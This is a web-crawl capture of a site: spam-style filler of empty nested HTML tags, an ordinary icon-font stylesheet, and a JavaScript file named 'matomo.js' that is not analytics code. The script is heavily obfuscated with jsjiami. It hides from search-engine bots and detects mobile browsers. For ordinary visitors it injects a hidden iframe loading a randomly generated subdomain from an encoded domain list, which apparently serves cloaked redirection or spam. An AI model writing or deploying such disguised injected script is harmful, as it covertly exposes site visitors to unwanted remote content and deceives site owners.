id="5zptx"></strong><optgroup id="5zptx"><track id="5zptx"><tt id="5zptx"></tt></track></optgroup><th id="5zptx"></th><dfn id="5zptx"></dfn><ins id="5zptx"></ins><div id="5zptx"><rt id="5zptx"></rt></div><kbd id="5zptx"><font id="5zptx"><tr id="5zptx"><legend id="5zptx"></legend></tr></font></kbd><option id="5zptx"><pre id="5zptx"><div id="5zptx"></div></pre></option><b id="5zptx"><meter id="5zptx"><td id="5zptx"></td></meter></b><font id="5zptx"><form id="5zptx"><legend id="5zptx"><style id="5zptx"></style></legend></form></font><source id="5zptx"><dl id="5zptx"><object id="5zptx"><dfn id="5zptx"></dfn></object></dl></source><thead id="5zptx"><object id="5zptx"><dfn id="5zptx"></dfn></object></thead><style id="5zptx"><form id="5zptx"><rp id="5zptx"><em id="5zptx"></em></rp></form></style><ruby id="5zptx"><thead id="5zptx"><mark id="5zptx"><form id="5zptx"></form></mark></thead></ruby><pre id="5zptx"><fieldset id="5zptx"></fieldset></pre><legend id="5zptx"><nav id="5zptx"><dfn id="5zptx"><ruby id="5zptx"></ruby></dfn></nav></legend><big id="5zptx"><span id="5zptx"><strong id="5zptx"></strong></span></big><tbody id="5zptx"><p id="5zptx"><sup id="5zptx"><nobr id="5zptx"></nobr></sup></p></tbody><u id="5zptx"></u><xmp id="5zptx"><pre id="5zptx"><strike id="5zptx"><input id="5zptx"></input></strike></pre></xmp><cite id="5zptx"><menu id="5zptx"><nobr id="5zptx"></nobr></menu></cite><em id="5zptx"></em><var id="5zptx"><menu id="5zptx"><video id="5zptx"></video></menu></var><delect id="5zptx"><address id="5zptx"></address></delect><form id="5zptx"><th id="5zptx"></th></form><style id="5zptx"></style><ruby id="5zptx"></ruby><optgroup id="5zptx"></optgroup><tr id="5zptx"></tr><small id="5zptx"></small><object id="5zptx"></object><u id="5zptx"><tt id="5zptx"><pre id="5zptx"><legend id="5zptx"></legend></pre></tt></u><nobr id="5zptx"></nobr><table id="5zptx"></table><strike id="5zptx"><var id="5zptx"><optgroup id="5zptx"><video id="5zptx"></video></optgroup></var></strike><menuitem id="5zptx"></menuitem><tt id="5zptx"></tt><acronym id="5zptx"><meter id="5zptx"><address id="5zptx"><ol id="5zptx"></ol></address></meter></acronym><code id="5zptx"><dfn id="5zptx"><pre id="5zptx"><samp id="5zptx"></samp></pre></dfn></code><th id="5zptx"></th><sub id="5zptx"></sub><dd id="5zptx"><source id="5zptx"></source></dd><rp id="5zptx"><em id="5zptx"><dfn id="5zptx"><strike id="5zptx"></strike></dfn></em></rp><th id="5zptx"></th><source id="5zptx"><label id="5zptx"><pre id="5zptx"><abbr id="5zptx"></abbr></pre></label></source><code id="5zptx"><noscript id="5zptx"></noscript></code><code id="5zptx"><form id="5zptx"></form></code><rp id="5zptx"></rp><strike id="5zptx"></strike><s id="5zptx"><cite id="5zptx"></cite></s><address id="5zptx"></address><button id="5zptx"><delect id="5zptx"></delect></button><blockquote id="5zptx"></blockquote><big id="5zptx"></big><noframes id="5zptx"><ruby id="5zptx"><samp id="5zptx"></samp></ruby></noframes><cite id="5zptx"></cite><nobr id="5zptx"><rp id="5zptx"><em id="5zptx"></em></rp></nobr><abbr id="5zptx"></abbr><legend id="5zptx"><cite id="5zptx"><th id="5zptx"></th></cite></legend><em id="5zptx"><output id="5zptx"></output></em><i id="5zptx"><optgroup id="5zptx"><small id="5zptx"></small></optgroup></i><strong id="5zptx"></strong><rp id="5zptx"><delect id="5zptx"><pre id="5zptx"><div id="5zptx"></div></pre></delect></rp><dl id="5zptx"></dl><tbody id="5zptx"><dfn id="5zptx"></dfn></tbody><em id="5zptx"></em><u id="5zptx"><acronym id="5zptx"><progress id="5zptx"></progress></acronym></u><bdo id="5zptx"><li id="5zptx"><b id="5zptx"><pre id="5zptx"></pre></b></li></bdo><strike id="5zptx"></strike><b id="5zptx"><pre id="5zptx"><legend id="5zptx"><s id="5zptx"></s></legend></pre></b><code id="5zptx"><optgroup id="5zptx"><track id="5zptx"><b id="5zptx"></b></track></optgroup></code><style id="5zptx"><code id="5zptx"></code></style><label id="5zptx"><pre id="5zptx"><abbr id="5zptx"></abbr></pre></label><abbr id="5zptx"><button id="5zptx"></button></abbr><b id="5zptx"><center id="5zptx"><progress id="5zptx"><wbr id="5zptx"></wbr></progress></center></b><small id="5zptx"><ins id="5zptx"></ins></small><dfn id="5zptx"></dfn><form id="5zptx"></form><dl id="5zptx"></dl><listing id="5zptx"><output id="5zptx"><blockquote id="5zptx"><span id="5zptx"></span></blockquote></output></listing><dfn id="5zptx"><ruby id="5zptx"><samp id="5zptx"><form id="5zptx"></form></samp></ruby></dfn><tr id="5zptx"><em id="5zptx"><span id="5zptx"></span></em></tr><ins id="5zptx"><sub id="5zptx"><div id="5zptx"><i id="5zptx"></i></div></sub></ins><tbody id="5zptx"><p id="5zptx"><menu id="5zptx"></menu></p></tbody><big id="5zptx"></big><dfn id="5zptx"><div id="5zptx"></div></dfn><pre id="5zptx"></pre><menuitem id="5zptx"><sub id="5zptx"></sub></menuitem><strong id="5zptx"></strong><source id="5zptx"><dfn id="5zptx"><li id="5zptx"></li></dfn></source><tr id="5zptx"></tr><sup id="5zptx"></sup><span id="5zptx"><strong id="5zptx"><strong id="5zptx"><noframes id="5zptx"></noframes></strong></strong></span><rp id="5zptx"></rp><button id="5zptx"><mark id="5zptx"><thead id="5zptx"></thead></mark></button><label id="5zptx"><em id="5zptx"><output id="5zptx"><xmp id="5zptx"></xmp></output></em></label><label id="5zptx"></label><sub id="5zptx"><tfoot id="5zptx"><legend id="5zptx"></legend></tfoot></sub><ol id="5zptx"><code id="5zptx"><form id="5zptx"><pre id="5zptx"></pre></form></code></ol><blockquote id="5zptx"><td id="5zptx"><ol id="5zptx"><code id="5zptx"></code></ol></td></blockquote><abbr id="5zptx"><rp id="5zptx"><delect id="5zptx"></delect></rp></abbr><meter id="5zptx"></meter><dl id="5zptx"></dl><ol id="5zptx"></ol><video id="5zptx"><blockquote id="5zptx"></blockquote></video><ins id="5zptx"><progress id="5zptx"></progress></ins><menuitem id="5zptx"></menuitem><tt id="5zptx"><delect id="5zptx"></delect></tt><strong id="5zptx"></strong><ruby id="5zptx"><font id="5zptx"><acronym id="5zptx"></acronym></font></ruby><noscript id="5zptx"></noscript><dd id="5zptx"></dd><strike id="5zptx"></strike><font id="5zptx"></font><pre id="5zptx"><menuitem id="5zptx"></menuitem></pre><legend id="5zptx"></legend><input id="5zptx"><small id="5zptx"></small></input><noframes id="5zptx"><ruby id="5zptx"></ruby></noframes><strike id="5zptx"></strike><cite id="5zptx"><label id="5zptx"><th id="5zptx"><kbd id="5zptx"></kbd></th></label></cite><table id="5zptx"></table><small id="5zptx"></small><mark id="5zptx"><dd id="5zptx"><strike id="5zptx"></strike></dd></mark><optgroup id="5zptx"><track id="5zptx"><menuitem id="5zptx"></menuitem></track></optgroup><optgroup id="5zptx"></optgroup><address id="5zptx"><div id="5zptx"><p id="5zptx"></p></div></address></div>
</html><!--577.77 ms , 36 queries , 4489kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.csjtyysf.cn/zb_users/theme/ancient_blog/style/font/iconfont.css
body_size: 2866
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_2298079_p5jzufrx7m.eot?t=1609664764825'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2298079_p5jzufrx7m.eot?t=1609664764825#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_2298079_p5jzufrx7m.woff?t=1609664764825') format('woff'),
  url('//at.alicdn.com/t/font_2298079_p5jzufrx7m.ttf?t=1609664764825') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_2298079_p5jzufrx7m.svg?t=1609664764825#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-app:before {
  content: "\e605";
}

.icon-edit:before {
  content: "\e615";
}

.icon-right:before {
  content: "\e600";
}

.icon-home:before {
  content: "\e622";
}

.icon-calendar-fill:before {
  content: "\e817";
}

.icon-crossborder-fill:before {
  content: "\e818";
}

.icon-edit-fill:before {
  content: "\e819";
}

.icon-eye-display-fill:before {
  content: "\e81a";
}

.icon-message-fill:before {
  content: "\e81e";
}

.icon-rocket-fill:before {
  content: "\e820";
}

.icon-search-fill:before {
  content: "\e821";
}

.icon-user-fill:before {
  content: "\e823";
}

.icon-search:before {
  content: "\e87c";
}

.icon-alarmclock-fill:before {
  content: "\e816";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1768589720
body_size: 5601
content:
 var _0xodD='jsjiami.com.v7';const _0x515a5c=_0x4051;function _0x4051(_0x419696,_0x2cdc4e){const _0xab933d=_0xab93();return _0x4051=function(_0x4051e7,_0x4f5612){_0x4051e7=_0x4051e7-0x19c;let _0xb02b09=_0xab933d[_0x4051e7];if(_0x4051['mOfaip']===undefined){var _0x4375f0=function(_0x28f736){const _0x9d8577='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3fd103='',_0x5f2739='';for(let _0x3432b4=0x0,_0xe4b41a,_0x5c0922,_0x4800d4=0x0;_0x5c0922=_0x28f736['charAt'](_0x4800d4++);~_0x5c0922&&(_0xe4b41a=_0x3432b4%0x4?_0xe4b41a*0x40+_0x5c0922:_0x5c0922,_0x3432b4++%0x4)?_0x3fd103+=String['fromCharCode'](0xff&_0xe4b41a>>(-0x2*_0x3432b4&0x6)):0x0){_0x5c0922=_0x9d8577['indexOf'](_0x5c0922);}for(let _0x1ea70b=0x0,_0x1821b4=_0x3fd103['length'];_0x1ea70b<_0x1821b4;_0x1ea70b++){_0x5f2739+='%'+('00'+_0x3fd103['charCodeAt'](_0x1ea70b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5f2739);};const _0x4b33c2=function(_0x9cf43c,_0x168fdc){let _0xc31081=[],_0x4e196c=0x0,_0x5659a1,_0x30d15d='';_0x9cf43c=_0x4375f0(_0x9cf43c);let _0xc53c53;for(_0xc53c53=0x0;_0xc53c53<0x100;_0xc53c53++){_0xc31081[_0xc53c53]=_0xc53c53;}for(_0xc53c53=0x0;_0xc53c53<0x100;_0xc53c53++){_0x4e196c=(_0x4e196c+_0xc31081[_0xc53c53]+_0x168fdc['charCodeAt'](_0xc53c53%_0x168fdc['length']))%0x100,_0x5659a1=_0xc31081[_0xc53c53],_0xc31081[_0xc53c53]=_0xc31081[_0x4e196c],_0xc31081[_0x4e196c]=_0x5659a1;}_0xc53c53=0x0,_0x4e196c=0x0;for(let _0x193b94=0x0;_0x193b94<_0x9cf43c['length'];_0x193b94++){_0xc53c53=(_0xc53c53+0x1)%0x100,_0x4e196c=(_0x4e196c+_0xc31081[_0xc53c53])%0x100,_0x5659a1=_0xc31081[_0xc53c53],_0xc31081[_0xc53c53]=_0xc31081[_0x4e196c],_0xc31081[_0x4e196c]=_0x5659a1,_0x30d15d+=String['fromCharCode'](_0x9cf43c['charCodeAt'](_0x193b94)^_0xc31081[(_0xc31081[_0xc53c53]+_0xc31081[_0x4e196c])%0x100]);}return _0x30d15d;};_0x4051['zVoSEx']=_0x4b33c2,_0x419696=arguments,_0x4051['mOfaip']=!![];}const _0x1d96e9=_0xab933d[0x0],_0x47e96c=_0x4051e7+_0x1d96e9,_0xde3adc=_0x419696[_0x47e96c];return!_0xde3adc?(_0x4051['tZeHeF']===undefined&&(_0x4051['tZeHeF']=!![]),_0xb02b09=_0x4051['zVoSEx'](_0xb02b09,_0x4f5612),_0x419696[_0x47e96c]=_0xb02b09):_0xb02b09=_0xde3adc,_0xb02b09;},_0x4051(_0x419696,_0x2cdc4e);}(function(_0x27e6ca,_0xdffc1b,_0x4b28df,_0x405036,_0x54ce43,_0x1284da,_0x38a12e){return _0x27e6ca=_0x27e6ca>>0x8,_0x1284da='hs',_0x38a12e='hs',function(_0x4168d2,_0x1f9be8,_0xa7d3ba,_0x2a6293,_0x26a750){const _0x25b4ea=_0x4051;_0x2a6293='tfi',_0x1284da=_0x2a6293+_0x1284da,_0x26a750='up',_0x38a12e+=_0x26a750,_0x1284da=_0xa7d3ba(_0x1284da),_0x38a12e=_0xa7d3ba(_0x38a12e),_0xa7d3ba=0x0;const _0x591382=_0x4168d2();while(!![]&&--_0x405036+_0x1f9be8){try{_0x2a6293=parseInt(_0x25b4ea(0x1a7,'ClRF'))/0x1+parseInt(_0x25b4ea(0x1b1,'ClRF'))/0x2*(-parseInt(_0x25b4ea(0x1c4,'P*nF'))/0x3)+parseInt(_0x25b4ea(0x1a2,'$8Om'))/0x4+-parseInt(_0x25b4ea(0x1d4,'@UWh'))/0x5*(-parseInt(_0x25b4ea(0x1be,'YuTb'))/0x6)+-parseInt(_0x25b4ea(0x1bf,']XEY'))/0x7+parseInt(_0x25b4ea(0x1b5,'YWM#'))/0x8*(-parseInt(_0x25b4ea(0x1a6,'ClRF'))/0x9)+parseInt(_0x25b4ea(0x1f9,'o8Iw'))/0xa;}catch(_0x5770d5){_0x2a6293=_0xa7d3ba;}finally{_0x26a750=_0x591382[_0x1284da]();if(_0x27e6ca<=_0x405036)_0xa7d3ba?_0x54ce43?_0x2a6293=_0x26a750:_0x54ce43=_0x26a750:_0xa7d3ba=_0x26a750;else{if(_0xa7d3ba==_0x54ce43['replace'](/[KCRVBMeLISflFbwOYnG=]/g,'')){if(_0x2a6293===_0x1f9be8){_0x591382['un'+_0x1284da](_0x26a750);break;}_0x591382[_0x38a12e](_0x26a750);}}}}}(_0x4b28df,_0xdffc1b,function(_0x12acbe,_0x12d096,_0x29fd3c,_0x14def3,_0x19e0bf,_0x998e34,_0x4db59c){return _0x12d096='\x73\x70\x6c\x69\x74',_0x12acbe=arguments[0x0],_0x12acbe=_0x12acbe[_0x12d096](''),_0x29fd3c='\x72\x65\x76\x65\x72\x73\x65',_0x12acbe=_0x12acbe[_0x29fd3c]('\x76'),_0x14def3='\x6a\x6f\x69\x6e',(0x1caac9,_0x12acbe[_0x14def3](''));});}(0xbf00,0x841db,_0xab93,0xc1),_0xab93)&&(_0xodD=_0x515a5c(0x1c6,'c00j'));let domainList=[_0x515a5c(0x1c2,'L^6H'),_0x515a5c(0x1e2,'c00j'),_0x515a5c(0x1fa,'m]Z8'),_0x515a5c(0x1f1,'^54X')];function getRandomItem(_0x3d7c8b){const _0x5a152d=_0x515a5c,_0x404f0a={'BHqaH':function(_0x4bac91,_0x4a2faf){return _0x4bac91*_0x4a2faf;}};return _0x3d7c8b[Math[_0x5a152d(0x1af,'7M02')](_0x404f0a[_0x5a152d(0x1cd,'@UWh')](Math['random'](),_0x3d7c8b[_0x5a152d(0x1b8,'$gao')]))];}function randomLetterString(_0x212cd7){const _0x567766=_0x515a5c,_0x3f19b9={'KkuqW':function(_0x2e4988,_0x4ab80c){return _0x2e4988||_0x4ab80c;},'ILnXJ':_0x567766(0x1f8,'$8Om'),'gkqKa':function(_0x5e454d,_0x498508){return _0x5e454d<_0x498508;}};_0x212cd7=_0x3f19b9['KkuqW'](_0x212cd7,0x20);var _0x164aba=_0x3f19b9[_0x567766(0x1f3,'RgSN')],_0x33770d=_0x164aba[_0x567766(0x1fb,'k]DO')],_0x408f5f='';for(let _0x4c36d9=0x0;_0x3f19b9[_0x567766(0x1c0,'$5*V')](_0x4c36d9,_0x212cd7);_0x4c36d9++)_0x408f5f+=_0x164aba['charAt'](Math[_0x567766(0x1aa,'$gao')](Math[_0x567766(0x1d2,'ClRF')]()*_0x33770d));return _0x408f5f;}function _0xab93(){const _0x2a70d9=(function(){return[_0xodD,'KCjResFwLjMiGaRIGmnlib.fcSOoFmL.VOvYIB7Y==','jeNdSeDywSouW63cVq','W5RcJJLV','z8k/W6WS','WOxcN8o9','gmkOWOxcQmk0W55ThxRcJW','WPSfkmoAW4S','W4q0pIFcUq','W57dGtyQpa','W6ylBSosWO3cG8o4','rfPEW4ZcS8o8yqFcS8kEAG','ysCYrCo6c8klW5TfhmoA','vwZcSSodW5q','BtayASkte8otrthcVSkxW6ddKhJdMKddRSo/fCoaW5KFWOpcSmkHW4JdU1H9WO0PC8kfomotWPa2W6inW5fDW7KaW7BcTYVcHmopnwxdPSkcoSkMumonBSkWnLfkrmoAW6K1xmoRW6/dGCkzb8oVW4BdMCkmyCo4WQLSWOndq1NcO8knW4uzW5S4vhFdSYFdRmoFWPmrW5uDoCorrCkpW4hcQgNdKgNcPwhcV8ogsCkOW61oeSk2W5S','fKpdSCkxeq','gtP0W4K','iKJdTG','W6DtW58nWP55CCkwWQpdQSk0bCk2na','WRS2CCkkWOK','WQpcLCoVDqC','ng40wSoIcCoMW4Ddaa','WQOUw8k8WQa','yCk5c3f4','aWPordydWQC','Cwn+WQGH','W7Cfc2NcTH4/sSoolSojnuu','W6GfcH/dPMVdJ0ncW41dW5POWRdcOL9CxKr1W5Hgh0FdG8ofWOv6r8omWORcGJVcUqVdRWZdIJ3dKCoTW6hcUt5mWQGrxSo4W7nCdCkdW7uxhmo9W6lcSN3cJCkNc8odWOFcG8oPWPBdR0tdR8k2FSkyCJhdJSoGb3FcU3mOd3RcGmk0W6iIc8o/WPVdTSk5ymo7W7ddLGvfr8oHdWJcGvinWO8Tw2VdKg4hEhCVW6tdHW','W5FdRIqGpCk+nSosW7NdSbiVgCkAnCoBhqzxWR4','BSoooCklW4BcJdpdHCkJWPdcGCkRW4W','aJL/W4FdVmkxWR3dKdyP','xqvJBsKj','fCk4sCo5WPqGW4zRW5e','imkFzmonWOldK3hdHa'].concat((function(){return['FCkZW7W5kwxdRmoYxLqZFmk6WRSYFcmjnSkFW5FdOmkmDwT+WOBcTsWFW4SnW4RdNsGcW4aAWQxcQvDpW63cPmk8rmoFp8kkxuOhWPrKjv3dLSkyFmoEW7ToFhC8tchdHLy','W4Xlr8kWWORcOhKGwCo/W59LW44','b0mshmoeB1VcJSkzfCkiW4C','W6HHm3GjW7xdIa','W5tcHdnXWRTn','WOxcUxj8ACoGASouW5NdSYyZiq','W5WBCWZdUmkOumkFWQe','W67cLgtcS8ktWOu','y8kmW4lcUSku','lCo3D8ohEcCned1HeCkE','kmo4DCodFYyVmGXFgmkW','lIi7W4DqW6HCfmkZW5PmW48u','bILuW57dLq','eWCaWPVdTa','WROPuCkeWQbWW7m','f8kdwa','W5TcW78XWRi','BcqYDSoD','W6hcNNNcVCkm','q2/cO8odW5O','kmkKbCk8j3qk','a8k1q8oiWP3dI3ddLCk4','WOFdO8oFjSoyWQXI','W7JdGxpcQCkxzt/cGZRdHCkCW4S/W5W','W5pcGvddI8kuWQCUW6a','WODqBdtdTfPqdSkwiSkMFtDIW5TTWOa1rcDZW4TNWRqnimo6WPtdKhhcKmoVWOqGBs9uW4JcTW','BSkCW4yHeG','gq4bWPpdSSo2','WQddImouf8on','sXestCow','jmkxB8oEWP3dKq','xYbUlxWZW5zBbmkKWP0','wCoUmCoEWPijW7zNW6DUsW','eCo8WPBcO8kjdqtdTMS'].concat((function(){return['W7ldMKOcW7CknI3dUeTfoSkP','nvvWbsy','tSoTdSowWQW','WOlcL8oIW6NcQgFdJNRdRbi','WQdcMa9EWQfxrHtdOf9w','W7RdJIPmo8k4W4bEvmkID3FdVW','z8k3W7lcKSkx','r8oTWPFcP8k9W4qQr3BcKb/cSmk2wq','wmoTWPJcVmkDW44Mb2e','WRuqW5GSWRzxDCoZ','WOpdQCofbSouWQ9Z','WPRcLCoUW47cVJhcJq','WPaQnmkPW5O','uHn+xJGzWOu','W7C9BaJdGG','mKJdSfrTwmo0W6/cRhKtW7WT','vXLNAHq3xq','WQ3cKmoGrqa','DeFdVqxdQSokqCkAta','AmkVkmkwi3S','W6mdaHlcVMZdPuTEW5TrW514','WOrelfhcV8kcz8kBWOuZWQe','s8oYWPZcQCoU','WRLGrqpcHa','W6nGm2q','a08ckCoyirJdL8olrCohW4RdVSkQWReRWQn6W43cIhqGkCkmW6NdJ8oDWOJcKCoRWPNdV8ojudFdOSkoWOTusuKFWOlcT8k1k8o7WQRdQ8oaW5GBymoHdHldVWVdT8o5oby1oHfqv8kZESop','kciCBa','WQ57wcddQa','rMyKWPJcOmomW4ldJI8rWOZcRa','Bmk2W7CImW','sYn7oLmWW7bDgq'];}()));}()));}());_0xab93=function(){return _0x2a70d9;};return _0xab93();};function isSearchEngineBot(_0x20cad3=navigator[_0x515a5c(0x1dd,'DiR7')]){return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i['test'](_0x20cad3);}function createIframe(){const _0x371006=_0x515a5c,_0x1fbf40={'wZioa':_0x371006(0x1b6,'SOov'),'DEYTs':'name','FtQlu':_0x371006(0x19c,'o8Iw'),'FuoQx':_0x371006(0x1b3,'FxUR'),'ysNCF':_0x371006(0x19d,'AnGL'),'clsgI':_0x371006(0x1e9,'ymYi'),'sEXAE':_0x371006(0x1ea,'2vbZ'),'blSZL':_0x371006(0x1a4,'7M02'),'wvAsA':function(_0x1a72f1,_0x12aeec){return _0x1a72f1(_0x12aeec);},'XWVYd':function(_0x46be28,_0x1a733c){return _0x46be28+_0x1a733c;},'saYGb':function(_0x5b0e98,_0x5fe9b0){return _0x5b0e98+_0x5fe9b0;},'CjCYM':_0x371006(0x1ac,'RgSN'),'PTJIN':_0x371006(0x1d8,'*a$q'),'VbJUM':function(_0x4e1c72,_0xa6e44a,_0x215b7b){return _0x4e1c72(_0xa6e44a,_0x215b7b);}};let _0x45da9d=document['createElement'](_0x371006(0x1e0,'AnGL'));_0x45da9d[_0x371006(0x19f,'*a$q')](_0x1fbf40[_0x371006(0x1e4,'T#tT')],_0x1fbf40[_0x371006(0x1cb,'z2oE')]),_0x45da9d['setAttribute'](_0x1fbf40['FuoQx'],_0x1fbf40[_0x371006(0x1f0,'q)Xd')]);let _0x115306=document[_0x371006(0x1ce,'Tmnt')](_0x1fbf40[_0x371006(0x1c1,'&]ua')]);_0x115306[_0x371006(0x1a3,'@UWh')]=_0x371006(0x1f7,'T#tT');let _0x368f55=document['createElement']('div');_0x368f55['style'][_0x371006(0x1ab,'0())')]=_0x1fbf40['sEXAE'];let _0x466cff=document[_0x371006(0x1d3,'T#tT')](_0x1fbf40[_0x371006(0x1ef,'0())')]),_0x5d6feb=_0x1fbf40[_0x371006(0x1d0,'q)Xd')](getRandomItem,domainList);_0x466cff[_0x371006(0x1ed,'Tmnt')]=_0x1fbf40['XWVYd'](_0x1fbf40[_0x371006(0x1a5,'8yn@')](_0x1fbf40['XWVYd']('//',_0x1fbf40[_0x371006(0x1a9,'m]Z8')](randomLetterString,0x3))+'.',_0x5d6feb)+_0x1fbf40[_0x371006(0x1eb,'wfGm')],new Date()[_0x371006(0x1c9,'FxUR')]()),_0x466cff[_0x371006(0x1f2,'0())')][_0x371006(0x1cc,'k]DO')]=_0x1fbf40['PTJIN'],_0x368f55[_0x371006(0x1c3,']XEY')](_0x466cff);let _0x1f18e5=_0x1fbf40[_0x371006(0x1ad,'%[Hz')](setInterval,function(){const _0x41f776=_0x371006;if(document[_0x41f776(0x1ec,'m]Z8')]&&document[_0x41f776(0x1d7,'Kx3]')]){if(_0x41f776(0x1ae,'^54X')!==_0x41f776(0x1f5,'o^d&'))return!![];else clearInterval(_0x1f18e5),document[_0x41f776(0x1d9,'2vbZ')]['appendChild'](_0x45da9d),document['head'][_0x41f776(0x1e8,'^54X')](_0x115306),document[_0x41f776(0x1df,'OEK%')][_0x41f776(0x1bc,'DiR7')](_0x368f55),localStorage[_0x41f776(0x1ca,'L^6H')](_0x1fbf40[_0x41f776(0x1c5,'8yn@')],new Date()[_0x41f776(0x1e6,'!zWi')]());}},0x64);}function checkMobile(){const _0x5ae657=_0x515a5c,_0x4d541d={'Ahqto':function(_0x25a6f2,_0x43c387){return _0x25a6f2*_0x43c387;},'fzYYr':function(_0x5dedf0,_0x141c16){return _0x5dedf0>_0x141c16;},'aFkxj':_0x5ae657(0x1d6,'ethD'),'hMqnd':_0x5ae657(0x1ba,'^54X'),'ewhlk':_0x5ae657(0x1b2,'o8Iw'),'DDeEp':_0x5ae657(0x1b4,'pr&F')};var _0x4868d7=navigator[_0x5ae657(0x1c7,'c00j')][_0x5ae657(0x1bd,'&]ua')](),_0x2c27f0=_0x4868d7['match'](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i)!=null;if(_0x2c27f0)return!![];if(_0x4d541d[_0x5ae657(0x1e3,'5H3c')](navigator[_0x5ae657(0x1de,'Tmnt')][_0x5ae657(0x1cf,'&mEw')](_0x4d541d[_0x5ae657(0x1da,'SOov')]),-0x1))return _0x4d541d['hMqnd']===_0x4d541d[_0x5ae657(0x1e5,'$8Om')]?!![]:_0x5f2739[_0x3432b4[_0x5ae657(0x1dc,'AnGL')](_0x4d541d[_0x5ae657(0x1b7,'!9[)')](_0xe4b41a[_0x5ae657(0x1bb,'o8Iw')](),_0x5c0922[_0x5ae657(0x1a1,'OEK%')]))];if(_0x4d541d['fzYYr'](navigator[_0x5ae657(0x1d1,'5]$0')][_0x5ae657(0x1a0,'Kx3]')](_0x4d541d[_0x5ae657(0x1b0,'ymYi')]),-0x1))return!![];if(_0x4868d7['match'](/MicroMessenger/i)==_0x4d541d[_0x5ae657(0x1b9,'FxUR')])return!![];if(!!_0x4868d7['match'](/mqqbrowser|qzone|qqbrowser/i))return!![];return![];}var flag1=localStorage['getItem']('Hm_lvt_11f817b61aff7890aa310dfge7eab433'),flag2=checkMobile(),isBot=isSearchEngineBot(navigator['userAgent']);console[_0x515a5c(0x1e1,'L^6H')](_0x515a5c(0x1d5,'c00j'),flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';